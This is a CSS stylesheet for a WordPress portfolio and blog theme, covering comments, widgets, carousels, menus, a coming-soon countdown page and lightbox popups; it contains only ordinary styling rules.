.blog_latest.style3 .article_bottom .socialShare { display: inline-block; }
.blog_latest.style3 .article_bottom .socialShare a { font-size: 18px; margin: 0 6px; outline: 0; }
.blog_latest.style3 .article_bottom .socialShare a:first-of-type { margin-left: 17px; }

/*BLOG ABOUT AUTHOR*/
.aboutAuthor { margin-bottom: 65px; }
.aboutAuthor .aboutAuthorTitle { font-weight: 700; margin-bottom: 20px; }
.aboutAuthor .aboutAuthorContent { padding: 30px 20px; border-width: 1px; border-style: solid; }
.aboutAuthor .aboutAuthorContent > img { float: left; }
.aboutAuthor .aboutAuthorContent .aboutText { margin-left: 135px; }
.aboutAuthor .aboutAuthorContent .aboutText h3 { font-weight: 700; padding-top: 5px; }
.aboutAuthor .aboutAuthorContent .aboutText p { font-weight: 300; line-height: 32px; }
.aboutAuthor .aboutAuthorContent .aboutText p:last-of-type { margin-bottom: 0; }

.gallery .gallery-item { margin:0 !important; }
.gallery .gallery-item .attachment-thumbnail { border: none !important; max-width: 100%; height: auto; padding: 2px; }

/* SELF HOSTED MEDIA */
.wp-video {width: auto !important; } 
audio, canvas, video {max-width:100%;}
.mejs-container, .mejs-embed, .mejs-embed body {background: transparent !important;}


/*BLOG COMMENTS*/
#comments { margin-bottom: 60px; }
#comments .comments { font-weight: 700; margin-bottom: 38px; }
#comments .singleComments { list-style-type: none; padding: 0; overflow: hidden; }
#comments .singleComments .children { list-style-type: none; padding-left: 70px; }
#comments .comment .comment-body { margin-bottom: 40px; line-height: 1; }
#comments .comment .comment-body:after { content: ' '; height: 1px; background: #e4e5e6; display: block; margin-left: -1000px; margin-top: 20px; }
#comments .singleComments > li:last-child .comment-body:last-child:after { visibility: hidden; }
#comments .comment .comment-body .avatar { width: 76px; height: 76px; padding: 21px; float: left; margin-right:14px; }
#comments .comment .comment-body .comment-author .fn { font-size: 16px; font-weight: 700; }
#comments .comment .comment-body .comment-author .says { display:none; }
#comments .comment .comment-body .comment-meta {margin-left:90px; font-size: 12px; margin-bottom: 8px; line-height: 25px; }
#comments .comment .comment-body p { margin-left:90px; font-weight: 300; line-height: 30px; margin-bottom: 15px; }
#comments .comment .comment-body .reply {margin-left:90px;}
#comments .comment .comment-body .reply a {font-weight:700;}
#comments .comment .comment-body .reply a:before { content:'\e804'; margin-right:9px; vertical-align: middle; font-size: 26px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease;}
#comments .comment .comment-body .reply a:hover:before { margin-right: 3px; margin-left: 6px; }
#comments #respond h3 { font-weight: 700; margin-bottom: 20px; }
#comments #respond .logged-in-as, #comments #respond .comment-notes {}
#comments #respond code { white-space: normal; color: #919191; background: none; font-style: italic; }
#comments input[type=text], #comments input[type=password], #comments textarea, #comments input[type=email], #comments input[type=url] { width: 100%; margin-bottom: 40px; }
#comments textarea { height: 2.8em; }
#comments .form-submit { font-size: 18px; }
#comments .form-submit:before { content: '\e804'; line-height: 1; margin-right:9px; vertical-align: middle; font-size: 20px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; -ms-transition: all 0.5s ease; transition: all 0.5s ease;}
#comments .form-submit:hover:before { margin-right: 3px; margin-left: 6px; }
#comments .comment-form-comment > label, #comments .comment-form-author > label, #comments .comment-form-email > label, #comments .comment-form-url > label {display: none;}
#comments .comment-form-author, #comments .comment-form-email, #comments .comment-form-url { width: 33%;float: left;padding-right: 15px; }
#comments .comment-form-url { padding-right: 0; }
#comments #comment {margin-bottom: 5px;}
#comments .comment-form-comment {margin-bottom: 0;}


/*CONTACT FORM*/
/*.contactForm input::-webkit-input-placeholder, .contactForm input::-moz-placeholder, .contactForm input:-ms-input-placeholder, .contactForm input:-moz-placeholder {  }*/

/*.contactForm { position: relative; }
.contactForm h2 { font-weight: 900; margin-bottom: 40px; }
.contactForm .submit:before { content: '\e86f'; line-height: 1; vertical-align: middle; font-size: 20px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; }
.contactForm input[type=text], .contactForm input[type=password], .contactForm textarea, .contactForm input[type=email] { width: 100%; margin-bottom: 40px; }
.contactForm .submit { float: right; margin-left: 20px; }
.contactForm #contactResponse { overflow: hidden; }
.contactForm .contactBusy { position: absolute; top: 0; bottom: 0; left: 0; right: 0; display: none; }
.contactForm .progressContainer { height: 35px; bottom: 0; right: 0; position: absolute; width: 150px; }
.contactForm .alert { padding: 5px; margin: 0; }
.contactForm .alert-dismissable .close { top: -5px; right: 0px; }*/

/***************************
* PORTFOLIO DETAILS
****************************/

/*GENERAL PORFTOLIO STUFF*/
.portfolioDetail .smallSectionTitle { font-size: 20px; font-weight: 700; margin-bottom: 50px; }

/*PORTFOLIO NAV BAR*/
.portfolioNavbar { color: #000; font-weight: 700; position: fixed; top: 0; left: 0; right: 0; margin: auto; z-index: 101; border-bottom: 1px solid #f2f2f2; }
.portfolioNavbar *:before, .portfolioNavbar *:after { color: #6e6b63; }
.portfolioNavbar .navBut { padding: 20px 10px; float: left; width: 33.333%; cursor: pointer; }
.portfolioNavbar .navBut:not(.closePortfolio) { border-left: 1px solid #f2f2f2; border-right: 1px solid #f2f2f2; }
.portfolioNavbar .prevPortfolio:before, .portfolioNavbar .nextPortfolio:after { vertical-align: middle; font-size: 30px; padding: 2px; font-family: 'ElegantIcons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }
.portfolioNavbar .prevPortfolio:before { content: '\e814'; }
.portfolioNavbar .nextPortfolio:after { content: '\e815'; }
.portfolioNavbar .prevPortfolio:hover { padding-left: 0; }
.portfolioNavbar .nextPortfolio:hover { padding-right: 0; }
.portfolioNavbar .closePortfolio { font-size: 25px; line-height: 25px; }
.portfolioNavbar .closePortfolio:hover { font-size: 30px; }

/*FEATURE BOX*/
.portfolioDetail .featureBox { font-weight: 300; font-size: 18px; line-height: 36px; }
.portfolioDetail .featureBox h2 { margin-bottom: 23px; }
.portfolioDetail .featureBox p { margin-bottom: 40px; }


    #ZnPortfolio .sectionInfo {margin-bottom:38px;}
    .zn_portfolio_filter_container {margin-bottom: 60px;}
    .zn_portfolio_filter_container .zn_portfolio_categories {display: inline; list-style: none;}
    .zn_portfolio_filter_container .zn_portfolio_categories li {display: inline-block; padding: 0 15px;}
    .zn_portfolio_filter_container .zn_portfolio_categories li a.active {font-weight:700;}

    .zn_portfolio_archive article {margin-bottom: 50px;}
    .zn_portfolio_archive article .portfolio_image {margin-bottom: 20px;}
    .single-portfolio article .portfolio_image {margin-bottom: 35px;}
    
    #ZnPortfolio .filter_title {font-weight:700; }
    #ZnPortfolio .filter_title:before {content:'\e841'; margin-right:5px; font-family: 'eleganticons'; speak: none; font-style: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; font-size: 17px;}

    #ZnPortfolio .zn_portfolio_archive .portfolio > h2 {font-weight:700; text-align:center;}
    #ZnPortfolio .zn_portfolio_archive .portfolio > h4 {font-weight:300; text-align:center; margin-bottom: 15px;}
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;

}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;

 /*         -webkit-box-sizing: initial;
 -moz-box-sizing: initial;
box-sizing: initial; */ /*It messes the columns*/
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}


/*MODAL POPUP*/
.untitledModal { z-index: 9999999; overflow: auto; height: 100%; }
.untitledModal .lwContent { padding: 27px 20px 25px 20px; }
.untitledModal h3 { font-weight: 900; margin-bottom: 13px; }

/***************************
* CAROUSELS
****************************/
.carouselContainer { position: relative; }
.carouselContainer ul { padding:0; margin:0;}
.carouselContainer .Prev, .carouselContainer .Next { position: absolute; top: 0; bottom: 0; margin: auto; height: 90px; cursor: pointer; opacity: 0.5; }
.carouselContainer .Prev:hover, .carouselContainer .Next:hover { opacity: 1; }
.carouselContainer .Prev { left: -50px; }
.carouselContainer .Next { right: -50px; }
.carouselContainer:hover .Prev { left: 80px; }
.carouselContainer:hover .Next { right: 80px; }


/* Featured work */
.fwCarouselContainer { margin: 0 -30px 55px -30px; }
.fwCarouselContainer ul { list-style-type: none; margin: 0; padding: 0; }
.fwCarouselContainer ul li { float: left; width: 660px; display: block; }
.fwCarouselContainer li img { width: 100%; height: auto; padding: 0 30px; cursor: pointer; }
.fwCarouselContainer ul .visible img { opacity: 1; }

/*Our latest work*/
.latestWorkContainer .latestWorkCarousel li , .latestWorkContainer .latestWorkCarousel a {cursor: url(images/plus-cursor.cur), crosshair; cursor: url('[data-uri]') 50 50, auto;}


/***************************
* SIDEBAR WIDGETS
****************************/

/*ALL WIDGETS*/
.widget { margin-bottom: 60px; }
.widget:not(h3) { font-weight:300;}
.widget .widget-title { margin-bottom: 40px; position:relative;}
.widget .widget-title:after { height: 2px;  }


/*SEARCH WIDGETS*/
.widget.widget_search .search-field { width: 100%; border-width: 1px; border-style: solid; font-size: 16px; font-weight: 300; line-height: 25px; padding: 9px; margin-bottom: 0; }
.widget.widget_search label { width:100%; }
.widget.widget_search .search-form { position: relative; }
.widget.widget_search .screen-reader-text { display:none; }
.widget.widget_search .search-submit { cursor: pointer; position: absolute; right: 10px; top: 50%; margin-top: -10px; font-weight: 300; }

/*RECENT POSTS / RECENT COMMENTS WIDGETS / CUSTOM MENU */
.widget.widget_recent_entries ul, .widget.widget_recent_comments ul, .widget.widget_rss ul { list-style-type: none; padding: 0; }
.widget.widget_recent_entries ul li, .widget.widget_recent_comments ul li, .widget.widget_rss ul li { border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 12px; padding-bottom: 12px; line-height:28px;}
.widget.widget_recent_entries ul li:last-of-type, .widget.widget_recent_comments ul li:last-of-type, .widget.widget_rss ul li:last-of-type { border-bottom: 0; padding-bottom: 0; }
.widget.widget_recent_entries .postTitle, .widget.widget_recent_comments .postTitle, .widget.widget_rss .rsswidget { line-height: 28px; font-weight: 300; margin-bottom: 0; }
.widget.widget_recent_entries .postMeta, .widget.widget_recent_comments .postMeta, .widget.widget_rss .rss-date, .widget.widget_rss .rssSummary { font-size: 16px; font-weight: 300; line-height: 22px; }
.widget.widget_recent_comments ul { font-style:italic; }
.widget ul.zn_bullets li { padding-left:22px; position:relative; }
.widget ul.zn_bullets li:before { content: " "; width: 4px; height: 4px; border-radius: 50%; left: 0; top: 18px; position: absolute; margin-top: -5px; -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; transition: all 0.2s ease-in;}


/*WIDGETS CATEGORIES, ARCHIVE, META, PAGES, CUSTOM MENU */
.widget.widget_categories ul,.widget.widget_archive ul, .widget.widget_meta ul, 
.widget.widget_pages ul, .widget.widget_nav_menu ul, .widget.widget-custom-menu ul { list-style-type: none; padding: 0; }
.widget.widget_categories ul li a, .widget.widget_archive ul li a, .widget.widget_meta ul li a, 
.widget.widget_pages ul li a, .widget.widget_nav_menu ul li a, .widget.widget_recent_entries li, .widget ul.zn_bars li { font-weight: 300; margin-bottom: 18px; border-left: 0px solid transparent; -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }
.widget.widget_categories li a:hover, .widget.widget_archive li a:hover, .widget.widget_meta li a:hover, 
.widget.widget_pages li a:hover, .widget.widget_nav_menu li a:hover, .widget ul.zn_bars li:hover { border-left-width: 3px; padding-left: 7px; }
.widget.widget_nav_menu ul ul {padding-left:20px; }
.widget ul.zn_bars li { margin-bottom: 0; padding-left: 0;}

/*TAGS WIDGETS*/
.widget.widget_tag_cloud .tagcloud { padding: 0; overflow:hidden;}
.widget.widget_tag_cloud .tagcloud a { float: left; font-size:16px !important; line-height:17.6px; font-weight: 300; background: #f5f5f5; padding: 12px 17px; margin: 2px; -webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

/*CALENDAR WIDGET*/
/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { display:none; }
#wp-calendar tbody td { background: #f5f5f5; border: 5px solid #fff; text-align: center; padding:8px; font-weight:700; font-size:15px;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/*INSTAGRAM WIDGETS*/
.widget.widget-instagram { list-style-type: none; padding: 0; }
.widget.widget-instagram a { margin: 2px; overflow:hidden; }
.widget.widget-instagram img { float: left;  width: 63px; height: 63px; }

/*CUSTOM menu WIDGET*/
/*.widget.widget_nav_menu ul { list-style-type: none; padding:0;}*/

/*FOOTER WIDGETS*/
#footer .widget, #footer .widget ul li a, #footer .widget ul li { font-weight: normal; }
#footer .widgettitle { font-weight: bold; font-size:20px; line-height:33px; }
#footer a { color: inherit;}
#footer .zn_separator { border-top-style: solid; border-top-width:1px; width: 100%; margin-bottom: 20px;}

/*Social icons widget*/
.widget.widget-social-icons .socialListWidget {margin:0 -10px; }
.widget.widget-social-icons .socialListWidget .socialIcon {float:left; border-style:solid; border-width:1px; margin:10px 9px 10px 10px; width:39px; height:39px; text-align:center; line-height:37px;}
.widget.widget-social-icons .socialListWidget .socialIcon a span { margin: 0; width: 37px; display: block; height: 37px; }

/***************************
* CSS LOADER
****************************/

/*Typing Loader*/
.typing_loader { width: 6px; height: 6px; border-radius: 50%; -webkit-animation: typing 1s linear infinite alternate; -moz-animation: Typing 1s linear infinite alternate; animation: typing 1s linear infinite alternate; position: absolute; left: 0; top: 0; bottom: 0; right: 0; margin: auto; }

@-webkit-keyframes typing {
    0% { background-color: rgba(255,255,255, 1); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    25% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    75% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,1); }
}

@-moz-keyframes typing {
    0% { background-color: rgba(255,255,255, 1); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    25% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    75% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,1); }
}

@keyframes typing {
    0% { background-color: rgba(255,255,255, 1); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    25% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,0.2); }
    75% { background-color: rgba(255,255,255, 0.4); box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.2), 24px 0px 0px 0px rgba(255,255,255,1); }
}


/***************************
* MEDIA QUERIES
****************************/

@media (max-width: 1200px) {
    .devicesSection { margin-bottom: 15%; }

    /* 404 PAGE */
    .zn_404_page .zn_404_main_text { padding: 0; }
}

@media (min-width: 1200px) {
    .container { width: 1200px; }
}


@media (min-width:992px) {
}

@media (max-width:992px) {
    .invisible992 { display: none; }

    /*BLOG DETAIL*/
    .blog_latest article .meta { margin-bottom: 10px; width: 100%; }
    .blog_latest article .meta .article_type { background: #fff; float: left; height: 30px; line-height: 30px; font-size: 20px; }
    .style2 .blog_latest article .meta .article_type { color: #009edb; }
    .blog_latest article .meta .article_date { text-align: left; line-height: 30px; margin-left: 30px; }
    .blog_latest article .article_content { margin-left: 0; }



}

@media (min-width:1200px) {
}

@media (max-width:600px) {
    #footer .container:not(.footer_widgets) .col-sm-6 {text-align: center;margin-bottom: 10px;}
}

@media (max-width:767px) {

    /*GENERAL*/
    .invisible767 { display: none; }
    .bigText { font-size: 56px; line-height: 50px; }
    .mediumText { font-size: 20px; line-height: 50px; }
	.imageBackground.folioDetailParallax { padding-bottom: 100px;}

    /* SECTIONS */
    .oblique section.obliqueCut.separatorTop svg:first-of-type { top: -74px; height: 75px;}
    .oblique section.obliqueCut.separatorBottom svg:last-of-type { bottom: -74px; height: 75px;}
    .oblique section.separatorTop .sectionIcon { top: -75px; }
    .oblique .separatorBottom + .obliqueCut .sectionIcon { top: -5px; }

    /*PAGER*/
    .defaultPager { margin-bottom: 50px; }

    /* CAROUSELS */
    .fwCarouselContainer li a img { padding: 0 15px; }
    .fwCarouselContainer:hover .fwCarouselBut.Prev { left: 60px; }
    .fwCarouselContainer:hover .fwCarouselBut.Next { right: 60px; }

    /*PORTFOLIO DETAIL*/
    .feedback { text-align: center; }
    .feedback .avatar { float: none; }
    .feedback p { margin-left: 0; }
    .portfolioDetail .bigText { font-size: 30px; line-height: 35px; }
    .portfolioDetail .mediumText { font-size: 12px; line-height: 35px; }
    .devicesSection { margin-bottom: 20%; }

    /*BLOG DETAILS*/
    .aboutAuthor .aboutAuthorContent { text-align: center; }
    .aboutAuthor .aboutAuthorContent .aboutAuthorImg { float: none; margin-bottom: 30px; }
    .aboutAuthor .aboutAuthorContent .aboutText { margin-left: 0; }

    /* ISOTOPE BLOG */
    .isotope-item { width: 100%; }

}



@media (max-width:320px) {
    .invisible320 { display: none; }

    .fwCarouselContainer ul li { width: 290px; }
    .logo { margin-top: 20px; font-size: 28px; }

	.bigText { font-size: 28px; line-height: 30px; }
	.mediumText { font-size:20px; line-height:30px; }
	

    /*BLOG DETAIL*/
    .blog_latest.style3 .article_bottom .socialShare.barAfter:after { display: none; }

    /* 404 page */
    .zn_404_page .zn_404_main_text { font-size: 50px;line-height: 1; }
    .zn_404_page .zn_404_text {font-size: 150px;}

	.carouselContainer .Prev, .carouselContainer:hover .Prev { left:30px; }
	.carouselContainer .Next , .carouselContainer:hover .Next{ right:30px; }
}



/* MENU  */

#header .menu > h2 { display: inline-block; font-weight: 700; font-size: 30px; margin: 70px 10px 43px 0px; }
#header .menu > .icon_close { display:inline-block; cursor: pointer; font-size: 25px; padding: 5px; }
.menu { color: #999;}
.zn-menu:after { clear: both; content: " "; display: table;}
.zn-menu, .zn-menu * {margin: 0; padding: 0; list-style: none; }
.zn-menu { margin-left: 35px; }
.zn-menu ul { position: absolute;  top: 100%; left: 0; z-index: 1001; width: 215px; }

.zn-menu ul li { border-bottom-width:1px; border-bottom-style: solid; width:100%;}
.zn-menu ul li:last-of-type { border-bottom-width:0;}
.zn-menu li {position: relative; -webkit-transition: background .2s; transition: background .2s; }
.zn-menu > li { float: left; }
.zn-menu a { display: block; position: relative; font-size: 16px; text-decoration: none; zoom: 1; }
.zn-menu ul ul {top: 0; left: 100%; }
.menu .zn-menu .sub-menu li:before { position: absolute; left: 0;top: 18px; content:" "; width: 4px; border-radius:50%; height: 4px;}

/* MENU Style 1  */
.menuStyle1 { height: 82px; }
.menuStyle1 #header .logo {float: left;}
.menuStyle1 #header .logo img { height: auto; width: auto;  display: inline-block;max-height: 32px;max-width: 100%;}
.menuStyle1 #header.zn_mini_menu .logo img { max-height:30px;}
.menuStyle1 #header { padding: 25px; padding-right:43px; margin-right:-18px;}
.menuStyle1 #header .container { width: 100%;  }
.menuStyle1 #header .menu { display: block; float: right;}
.menuStyle1 #header .menu > h2 ,.menuStyle1 #header .menu > .icon_close { display: none;}
.menuStyle1 #header .menu .zn-menu { list-style: none; float: right; margin: 0; padding: 0;}
.menuStyle1 #header .menu .zn-menu li { float: left; padding: 0 15px; font-size: 15px;font-weight: 700;}
.menuStyle1 #header .menu .zn-menu > li:last-child { padding-right: 0;}
.menuStyle1 #header .menu .zn-menu ul.sub-menu { z-index:0;line-height: 40px; border-top-width: 2px; border-top-style: solid; opacity: 0; visibility: hidden; -webkit-transition: all 500ms ease-out; -moz-transition: all 500ms ease-out; -o-transition: all 500ms ease-out; transition: all 500ms ease-out; }
.menuStyle1 #header .menu .zn-menu ul.zn_menu_hover { opacity: 1;visibility: visible;z-index:1000; }
.menuStyle1 #header .menu .zn-menu ul:hover {opacity: 1;visibility: visible;z-index:1000;}
.menuStyle1 #header .zn-menu > li > a { padding-bottom: 27px; }
.menuStyle1 #header.mini_menu .zn-menu > li > a { padding-bottom: 15px; }
/*.menuStyle1 #header .menu .zn-menu .sub-menu { left: 20px; } */ /*STRICA NIVELUL 2 de submenu  */
.menuStyle1 #header .menu .zn-menu .sub-menu .sub-menu { margin-top: -2px; }
.menuStyle1 #header .menu .zn-menu .sub-menu li:before { left: 20px; }
.menuStyle1 #header .menu .zn-menu .sub-menu li { padding-left: 35px; }
/*.menuStyle1 .header_spacing { height: 60px;display: none; }*/


/* START MINI MENU */



/* THIS IS RELATED TO LOGO HIDING */
/*.menuStyle3 #header .logo:not(h2) { margin-top: 85px; position: relative; z-index: 100; display: block;}*/
.zn_mini_menu {display: none;}
.menuStyle3 #header {display: none;}
.menuStyle3 #page { right: 0; background: inherit; position: relative; z-index: 1;-webkit-transition: right 0.5s ease; -moz-transition: right 0.5s ease; -o-transition: right 0.5s ease; -ms-transition: right 0.5s ease; transition: right 0.5s ease;}
.menuStyle3 .menu_trigger { z-index: 998; cursor: pointer; font-size: 38px; color: #fff; width: 40px; height: 40px; position: fixed; top: 85px; right: 35px; background-image: url('../images/menu_trigger.png'); background-position: center center; background-repeat: no-repeat; }
.menuStyle3 .zn_mini_menu { z-index: 0; position: fixed; right: 0; padding: 30px; display: none; height: 100%;overflow: auto; width: 300px;}
.menuStyle3 .logo { display: inline-block; }
.menuStyle3 #menuClose { cursor: pointer; font-size: 25px; padding: 5px; margin-left:10px; }
.menuStyle3 #menuClose:before { content:'\e82d'; }
.menuStyle3 .zn_page_blocker {display: none; width: 100%; height: 100%; position: fixed; z-index: 999999; top: 0; }
.menuStyle3 .zn_mini_menu .zn-menu .sub-menu { right:0 !important; left:0 !important; }
.menuStyle3 .zn_mini_menu .zn-menu ul li { border-bottom-style: none;}
.menuStyle3 .menu .zn-menu > .sub-menu { padding-left: 10px;}

/* MENU OPENED */
.menuOpened , .zn_is_open { overflow: hidden; padding-right:0 !important;}
.menuOpened #page { position: relative; }
.menuOpened #page , .menuOpened .zn_page_blocker {right: 300px; }
.menuOpened .zn_page_blocker , .zn_is_open .zn_mini_menu {display: block;}
.menuOpened #myMenuTrigger { display: none;}


.menuStyle3 .zn_mini_menu .zn-menu { list-style: none; margin: 0; padding: 0; margin-bottom: 30px;}
.menuStyle3 .zn_mini_menu .zn-menu li { padding: 0 15px; font-size: 22px;line-height:45px; font-weight: 700; float: none; }
.menuStyle3 .zn_mini_menu .zn-menu li a { font-size: 22px;line-height:45px; font-weight: 700; }
.menuStyle3 .zn_mini_menu .zn-menu .sub-menu {left:8px; display: block;opacity: 1;visibility: visible;position: relative;}
.menuStyle3 .zn_mini_menu .zn-menu .sub-menu li a {  font-size: 16px;line-height:35px; font-weight: 400; }
.menuStyle3 .zn_mini_menu .zn-menu > li:last-child { padding-right: 0;}






/*MENU COLORS*/
#header:not(.light) .zn-menu ul li {border-bottom-color:#2b2929;}
#header.light .zn-menu ul li {border-bottom-color:#ebebeb;}
.menuStyle1 #header, .menuStyle1 #header .menu .zn-menu ul  { background-color: #201d1d; }
.menu .zn-menu li.current-menu-item > a , .menu .zn-menu li:hover > a , .menu .zn-menu li.current-menu-parent > a { color: #fff; }
.menuStyle3 .zn_mini_menu { background-color: #201d1d; }
.zn-menu > li.current_page_item > a:before, 
.zn-menu > li.current-menu-parent > a:before { content: ' '; width: 16px; height: 1px; margin-right: 10px; display: inline-block; vertical-align: middle; line-height: 1; }
/*LIGHT menu STYLE*/
.menuStyle1.light #header, .menuStyle1.light #header .menu .zn-menu ul, .menuStyle3.light .menu { background-color: #ffffff;}
.menuStyle1.light .menu .zn-menu ul, .menuStyle3.light .menu .zn-menu ul { background-color: #ffffff;}

/* FOLLOW MENU */
#header {-webkit-transition: padding 500ms ease-out; -moz-transition: padding 500ms ease-out; -o-transition: padding 500ms ease-out; transition: padding 500ms ease-out; }
#header.mini_menu { height: 60px; padding: 15px 43px 15px 25px; position: fixed; z-index: 999; width: 100%; }

/*#header .logo , #header .logo a  { max-height: 32px; height: 100%; overflow: hidden;display: block;}*/
.menuStyle1 #header .logo ,.menuStyle1 #header .logo a  { margin: 0; max-height: 100%; height: 100%; position: relative; -webkit-transition: none !important; -moz-transition: none !important; -o-transition: none !important; transition : none !important; }
.zn_mini_menu .logo a img {max-width: 100%;height: auto;}

/* COMING SOON PAGE */
#zn_coming_soon { min-height: 100%;padding-top:13%; color:#fff;}
#zn_coming_soon #cs_bg {position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; }
#zn_coming_soon #cs_bg img {position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; min-width: 50%; min-height: 50%; }
#zn_coming_soon .logo {margin-bottom: 56px;}
#zn_coming_soon .logo img { max-width:100%; }
#zn_coming_soon .cs_main_text  { font-weight: bold; color: #fff;}
#zn_coming_soon .cs_second_text  { font-size: 20px;line-height: 26px; margin-bottom: 60px; color: #fff;font-weight: 300;}
#zn_coming_soon .cs_timer_text  { font-weight: bold;color: #fff;margin-bottom: 24px; }
#zn_coming_soon #DateCountdown {max-width: 80%; margin: 0 auto 70px auto; }
#zn_coming_soon .zn_newsletter { margin-bottom: 20px; }
#zn_coming_soon .nl-email { border: 0; padding: 15px; width: 310px; background: #fff; font-size: 16px; line-height: 1; color: #000; }
#zn_coming_soon input.nl-submit { color: #fff; margin-left:20px;}

.time_circles {position: relative; width: 100%; height: 100%; }
.time_circles > div {position: absolute; text-align: center; }
.time_circles > div > h4 {margin: 0px; padding: 0px; text-align: center; text-transform: uppercase; color: #fff;}
.time_circles > div > span {display: block; width: 100%; text-align: center; font-size: 300%; margin-top: 0.4em; font-weight: bold; }

/* Magnific Popup CSS */
img[data-mfp-src] { cursor:pointer; }
.mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 1042; overflow: hidden; position: fixed; background: #0b0b0b; opacity: 0.8; filter: alpha(opacity=80); }
.mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 1043; position: fixed; outline: none !important; -webkit-backface-visibility: hidden; }
.mfp-container { text-align: center; position: absolute; width: 100%; height: 100%; left: 0; top: 0; padding: 0 8px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mfp-container:before { content: ''; display: inline-block; height: 100%; vertical-align: middle; }
.mfp-align-top .mfp-container:before { display: none; }
.mfp-content { position: relative; display: inline-block; vertical-align: middle; margin: 0 auto; text-align: left; z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content { width: 100%; cursor: auto; }
.mfp-ajax-cur { cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close { cursor: -moz-zoom-out; cursor: -webkit-zoom-out; cursor: zoom-out; }
.mfp-zoom { cursor: pointer; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; }
.mfp-auto-cursor .mfp-content { cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter { -webkit-user-select: none; -moz-user-select: none; user-select: none; }
.mfp-loading.mfp-figure { display: none; }
.mfp-hide { display: none !important; }
.mfp-preloader { color: #cccccc; position: absolute; top: 50%; width: auto; text-align: center; margin-top: -0.8em; left: 8px; right: 8px; z-index: 1044; }
.mfp-preloader a { color: #cccccc; }
.mfp-preloader a:hover { color: white; }
.mfp-s-ready .mfp-preloader { display: none; }
.mfp-s-error .mfp-content { display: none; }

button.mfp-close, button.mfp-arrow { overflow: visible; cursor: pointer; background: transparent; border: 0; -webkit-appearance: none; display: block; outline: none; padding: 0; z-index: 1046; -webkit-box-shadow: none; box-shadow: none; }
button::-moz-focus-inner { padding: 0; border: 0; }

